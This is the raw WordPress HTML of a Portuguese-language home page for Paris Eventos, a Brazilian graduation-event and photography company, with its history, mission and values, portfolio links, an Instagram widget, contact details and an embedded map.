ult-adjust-bottom-margin ultimate-heading-924269141ed42955a uvc-1431 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-924269141ed42955a h2'  data-responsive-json-new='{"font-size":"desktop:26px;","line-height":"desktop:36px;"}' ><h2 style="font-weight:bold;margin-bottom:20px;">Somos a Paris Eventos</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-924269141ed42955a .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":"desktop:26px;"}'  style="font-weight:normal;margin-bottom:20px;"><strong>HÁ 20 ANOS REALIZANDO SONHOS.</strong></p>
<p>A Paris Eventos, especializada em festas de formatura e na captação e produção de imagens, realiza sonhos e registra momentos únicos e inesquecíveis, há 20 anos.<br />
Desde 1999, atende os padrões exigidos pelos seus clientes e fornecedores, oferecendo serviços de criatividade, qualidade e profissionalismo que se destacam no mercado.</p>
<p>O nome da empresa é uma homenagem ao pai do fundador da empresa, que considera a cidade de Paris – uma das mais belas do mundo – e tornou-se a grande inspiração para toda a equipe, possibilitando, nesses 20 anos de atuação, a conquista de inúmeros contratos e a imagem de “garantia de satisfação”.</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1528569443155"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.shortcode-single-image-wrap.shortcode-single-image-9e0ccae82aa88b10d6d5621113617085.enable-bg-rollover .rollover i,
.shortcode-single-image-wrap.shortcode-single-image-9e0ccae82aa88b10d6d5621113617085.enable-bg-rollover .rollover-video i {
  background: ;
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.shortcode-single-image-wrap.shortcode-single-image-9e0ccae82aa88b10d6d5621113617085 .rollover-icon {
  font-size: 32px;
  color: #ffffff;
  min-width: 44px;
  min-height: 44px;
  line-height: 44px;
  border-radius: 100px;
  border-style: solid;
  border-width: 0px;
}
.dt-icon-bg-on.shortcode-single-image-wrap.shortcode-single-image-9e0ccae82aa88b10d6d5621113617085 .rollover-icon {
  background: rgba(255,255,255,0.3);
  -webkit-box-shadow: none;
  box-shadow: none;
}</style><div class="shortcode-single-image-wrap shortcode-single-image-9e0ccae82aa88b10d6d5621113617085 alignnone  vc_custom_1530310509138 enable-bg-rollover dt-icon-bg-off" ><div class="shortcode-single-image"><div class="fancy-media-wrap" style=""><a class="layzr-bg rollover rollover-zoom dt-pswp-item pswp-image" href="https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos.jpg" title="Paris Eventos" data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "801"  style=""><img fetchpriority="high" decoding="async" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20600&#39;%2F%3E" data-src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos-1000x600.jpg" data-srcset="https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos-1000x600.jpg 1000w, https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos-1200x720.jpg 1200w" loading="eager" style="--ratio: 1000 / 600" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="600"  data-dt-location="https://www.pariseventos.com.br/home/paris-eventos/" alt="Paris Eventos" /></a></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1530369223252  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-4475" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-4475 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":"desktop:28px;"}'  style="font-weight:bold;color:#2591d0;">Missão</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-4475 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="color:#636363;"></p>
<p class="western" style="text-align: center;" align="justify">Eternizar os momentos de alegria, garantir a satisfação do cliente e transformar o seu sonho em realidade.</p>
<p></div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1533573935218  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-5173" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5173 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":"desktop:28px;"}'  style="font-weight:bold;color:#2591d0;">Visão </h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-5173 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="color:#636363;"></p>
<p class="western" style="text-align: center;" align="justify">Ser referência no mercado de formatura com excelência nos serviços prestados e garantia de satisfação.</p>
<p></div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1533573913554  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-4408" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-4408 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":"desktop:28px;"}'  style="font-weight:bold;color:#2591d0;">Valores</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-4408 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="color:#636363;"></p>
<p class="western" style="text-align: center;" align="justify">Resiliência, coragem, integridade, respeito e transparência em todas as negociações e etapas do projeto.</p>
<p></div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --></div></div></div></div></div></div></div></div><div id="portfolio" class="vc_row wpb_row vc_row-fluid vc_custom_1528635719351 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner vc_custom_1499347634300"><div class="wpb_wrapper"><div id="ultimate-heading-676869141ed42d009" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-676869141ed42d009 uvc-7717 " data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-676869141ed42d009 h2'  data-responsive-json-new='{"font-size":"desktop:42px;mobile_landscape:34px;","line-height":"desktop:52px;mobile_landscape:44px;"}' ><h2 style="font-weight:bold;color:#ffffff;">PORTFÓLIO</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-676869141ed42d009 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#2591d0;">Veja o que fazemos</div><div class="uvc-heading-spacer line_only" style="margin-bottom:60px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:#2591d0;width:120px;"></span></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1499850516346 vc_column-gap-20 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1535032316213"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1536755047464  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-6476" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:100px;border-style:solid;border-color:#333333;border-width:0px;padding:0px;border-radius:0px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos-identificao.png"/>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6476 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:19px;","line-height":"desktop:32px;"}'  style="font-weight:bold;color:#ffffff;">Ensaio de Formatura</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="hr-thin style-line accent-border-color" style="width: 60px;border-top-width: 3px;"></div><div class=" vc_custom_1536755033014 ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small " href="http://www.pariseventos.com.br/ensaio-de-formatura/" ><button type="button" id="ubtn-7828"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-left-bg  none  ubtn-sep-icon ubtn-sep-icon-right-push  ubtn-center   tooltip-69141ed42de00"  data-hover="#ffffff" data-border-color="" data-bg="#2591d0" data-hover-bg="#1d75a8" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-7828'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;border:none;background: #2591d0;color: #ffffff;"><span class="ubtn-data ubtn-icon"><i class="Defaults-search" style="font-size:14px;color:#ffffff;"></i></span><span class="ubtn-hover" style="background-color:#1d75a8"></span><span class="ubtn-data ubtn-text " >Saiba mais</span></button></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1535032361413"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1535492836634  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-6122" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:100px;border-style:solid;border-color:;border-width:0px;padding:0px;border-radius:0px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos-100dias.png"/>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6122 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:19px;","line-height":"desktop:32px;"}'  style="font-weight:bold;color:#ffffff;">Pré Eventos</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="hr-thin style-line accent-border-color" style="width: 60px;border-top-width: 3px;"></div><div class=" vc_custom_1534525144255 ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small " href="http://www.pariseventos.com.br/preeventos/" ><button type="button" id="ubtn-8269"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-left-bg  none  ubtn-sep-icon ubtn-sep-icon-right-push  ubtn-center   tooltip-69141ed42e6da"  data-hover="#ffffff" data-border-color="" data-bg="#2591d0" data-hover-bg="#1d75a8" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-8269'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;border:none;background: #2591d0;color: #ffffff;"><span class="ubtn-data ubtn-icon"><i class="Defaults-search" style="font-size:14px;color:#ffffff;"></i></span><span class="ubtn-hover" style="background-color:#1d75a8"></span><span class="ubtn-data ubtn-text " >Saiba mais</span></button></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1535032370098"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1535492847058  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-6713" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:100px;border-style:solid;border-color:;border-width:0px;padding:0px;border-radius:0px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos-formaturas.png"/>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-6713 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:19px;","line-height":"desktop:32px;"}'  style="font-weight:bold;color:#ffffff;">Colação de Grau</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="hr-thin style-line accent-border-color" style="width: 60px;border-top-width: 3px;"></div><div class=" vc_custom_1534177584156 ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small " href="http://www.pariseventos.com.br/colacaodegrau/" ><button type="button" id="ubtn-2372"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-left-bg  none  ubtn-sep-icon ubtn-sep-icon-right-push  ubtn-center   tooltip-69141ed42f08f"  data-hover="#ffffff" data-border-color="" data-bg="#2591d0" data-hover-bg="#1d75a8" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-2372'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;border:none;background: #2591d0;color: #ffffff;"><span class="ubtn-data ubtn-icon"><i class="Defaults-search" style="font-size:14px;color:#ffffff;"></i></span><span class="ubtn-hover" style="background-color:#1d75a8"></span><span class="ubtn-data ubtn-text " >Saiba mais</span></button></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1535032377863"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1535492859163  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-7347" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:100px;border-style:solid;border-color:;border-width:0px;padding:0px;border-radius:0px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/paris-eventos-baile.png"/>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7347 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:19px;","line-height":"desktop:32px;"}'  style="font-weight:bold;color:#ffffff;">Baile</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="hr-thin style-line accent-border-color" style="width: 60px;border-top-width: 3px;"></div><div class=" vc_custom_1534177616027 ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small " href="http://www.pariseventos.com.br/baile/" ><button type="button" id="ubtn-7312"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-left-bg  none  ubtn-sep-icon ubtn-sep-icon-right-push  ubtn-center   tooltip-69141ed42fbc4"  data-hover="#ffffff" data-border-color="" data-bg="#2591d0" data-hover-bg="#1d75a8" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-7312'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;border:none;background: #2591d0;color: #ffffff;"><span class="ubtn-data ubtn-icon"><i class="Defaults-search" style="font-size:14px;color:#ffffff;"></i></span><span class="ubtn-hover" style="background-color:#1d75a8"></span><span class="ubtn-data ubtn-text " >Saiba mais</span></button></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1535032354167"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1535492868826  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-7051" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:100px;border-style:solid;border-color:;border-width:0px;padding:0px;border-radius:0px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://www.pariseventos.com.br/wp-content/uploads/2018/08/paris-eventos-tematicos.png"/>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7051 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:19px;","line-height":"desktop:32px;"}'  style="font-weight:bold;color:#ffffff;">Espaços Temáticos</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="hr-thin style-line accent-border-color" style="width: 60px;border-top-width: 3px;"></div><div class=" vc_custom_1535639535290 ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small " href="http://www.pariseventos.com.br/espacaostematicos/" ><button type="button" id="ubtn-4870"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-left-bg  none  ubtn-sep-icon ubtn-sep-icon-right-push  ubtn-center   tooltip-69141ed43079c"  data-hover="#ffffff" data-border-color="" data-bg="#2591d0" data-hover-bg="#1d75a8" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-4870'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;border:none;background: #2591d0;color: #ffffff;"><span class="ubtn-data ubtn-icon"><i class="Defaults-search" style="font-size:14px;color:#ffffff;"></i></span><span class="ubtn-hover" style="background-color:#1d75a8"></span><span class="ubtn-data ubtn-text " >Saiba mais</span></button></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1535032075443"><div class="wpb_wrapper"><div class="aio-icon-component  vc_custom_1535492878157  accent-icon-color accent-border-color style_1"><div id="Info-box-wrap-9089" class="aio-icon-box top-icon" style=""  ><div class="aio-icon-top"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon-img " style="font-size:100px;border-style:solid;border-color:;border-width:0px;padding:0px;border-radius:0px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://www.pariseventos.com.br/wp-content/uploads/2018/08/paris-eventos-youtube.png"/>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-9089 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:19px;","line-height":"desktop:32px;"}'  style="font-weight:bold;color:#ffffff;">Vídeos</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="hr-thin style-line accent-border-color" style="width: 60px;border-top-width: 3px;"></div><div class=" vc_custom_1535492804858 ubtn-ctn-center "><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small " href="https://www.youtube.com/channel/UCchqoXAOtsyObDGi0N2o2mg" target="_blank" rel="noopener" ><button type="button" id="ubtn-8995"  class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-left-bg  none  ubtn-sep-icon ubtn-sep-icon-right-push  ubtn-center   tooltip-69141ed431289"  data-hover="#ffffff" data-border-color="" data-bg="#2591d0" data-hover-bg="#1d75a8" data-border-hover="" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow=""  data-ultimate-target='#ubtn-8995'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;border:none;background: #2591d0;color: #ffffff;"><span class="ubtn-data ubtn-icon"><i class="Defaults-search" style="font-size:14px;color:#ffffff;"></i></span><span class="ubtn-hover" style="background-color:#1d75a8"></span><span class="ubtn-data ubtn-text " >Saiba mais</span></button></a></div></div></div></div></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_bg_img" data-ultimate-bg="url(https://www.pariseventos.com.br/wp-content/uploads/2018/06/73-1429208415-azulled.jpg)" data-image-id="id^811|url^http://pariseventos.wp6203.kinghost.net/desenv/wp-content/uploads/2018/06/73-1429208415-azulled.jpg|caption^null|alt^null|title^73-1429208415-azulled|description^null" data-ultimate-bg-style="vcpb-vz-jquery" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="ex-full" data-bg_img_attach="scroll" data-upb-overlay-color="rgba(0,50,84,0.9)" data-upb-bg-animation="" data-fadeout="fadeout_row_value" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="7.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="true" data-overlay-color="rgba(0,50,84,0.9)" data-overlay-pattern="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/images/patterns/01.png" data-overlay-pattern-opacity="0.1" data-overlay-pattern-size="" data-overlay-pattern-attachment="fixed"    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1531952236633 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1532036696954"><div class="wpb_wrapper"><div id="ultimate-heading-571069141ed4328fb" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-571069141ed4328fb uvc-7490 " data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-571069141ed4328fb h3'  data-responsive-json-new='{"font-size":"desktop:24px;mobile_landscape:24px;","line-height":"desktop:24px;mobile_landscape:24px;"}' ><h3 style="font-weight:bold;">INSTAGRAM </h3></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-571069141ed4328fb .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#2591d0;">@pariseventos</div><div class="uvc-heading-spacer line_only" style="margin-bottom:40px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:#2591d0;width:120px;"></span></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1532037031397" >
		<div class="wpb_wrapper">
			
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5" style="width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="5" data-nummobile="" data-item-padding=""	 data-shortcode-atts="{}"  data-postid="416" data-locatornonce="d27e13685b" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images" >
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/17841401459359782/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Siga Paris Eventos no Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>



		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="contato" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1528635732157 vc_row-has-fill vc_row-no-padding vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1528633892008"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-1"><div class="vc_column-inner vc_custom_1509347144158"><div class="wpb_wrapper"><div id="ultimate-heading-578069141ed438133" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-578069141ed438133 uvc-3733 accent-subtitle-color" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-578069141ed438133 h2'  data-responsive-json-new='{"font-size":"desktop:42px;mobile_landscape:34px;","line-height":"desktop:52px;mobile_landscape:44px;"}' ><h2 style="font-weight:bold;margin-bottom:0px;">CONTATO</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-578069141ed438133 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:24px;","line-height":"desktop:34px;"}'  style="font-weight:bold;margin-bottom:25px;">Fale com a Paris Eventos</div></div><div id="ultimate-heading-549669141ed43846a" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-549669141ed43846a uvc-7521 accent-subtitle-color" data-hspacer="icon_only"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer icon_only" style="top"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#2591d0;font-size:28px;display:inline-block;">
	<i class="Defaults-comments-o"></i>
</div></div></div></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-549669141ed43846a p'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":"desktop:30px;"}' ><p style="font-weight:bold;color:#111111;">(17) 3364.4100 • (17) 3364.5100</p></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-549669141ed43846a .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:18px;"}'  style="font-weight:normal;color:#333333;margin-bottom:15px;"><span style="color: #333 !important;">contato@pariseventos.com.br</span></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1529449848401" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">R. Cel. Spínola de Castro, 4100 &#8211; Vila Imperial<br />
São José do Rio Preto &#8211; São Paulo<br />
CEP: 15015-500 &#8211; Brasil</p>

		</div>
	</div>
<div id="modal-trg-txt-wrap-6688" class="ult-modal-input-wrapper ult-adjust-bottom-margin   vc_custom_1528636312279  " data-keypress-control="keypress-control-enable" data-overlay-control="overlay-control-enable"><span tabindex="0"  data-ultimate-target='#modal-trg-txt-wrap-6688 .mycust'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="color:#111111;cursor:pointer; " data-class-id="content-69141ed4387a93-83627427" class="overlay-show ult-responsive mycust ult-align-center" data-overlay-class="overlay-cornerbottomleft">Veja o Mapa</span></div>
<div class="ult-overlay content-69141ed4387a93-83627427 " data-class="content-69141ed4387a93-83627427" id="button-click-overlay" style="background:rgba(10,45,66,0.8); display:none;">
	<div class="ult_modal ult-fade ult-block">
		<div id="ult-modal-wrap-3462" class="ult_modal-content ult-hide" style="border-style:solid;border-width:2px;border-radius:0px;border-color:#333333;">
			<div  data-ultimate-target='#ult-modal-wrap-3462 .ult_modal-body'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="ult_modal-body ult-responsive ult-html" style="">
			<iframe style="border: 0; margin: 0 auto; text-align: center;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d932.3403450576534!2d-49.38958877545119!3d-20.8171086558612!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94bdad6146177da9%3A0x78a26c1d5a4e063d!2sParis+Eventos+-+Formaturas%2C+Festas+Personalizadas+e+Eventos!5e0!3m2!1spt-BR!2sbr!4v1528635826739" width="800" height="600" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>
			</div>
	</div>
	</div>
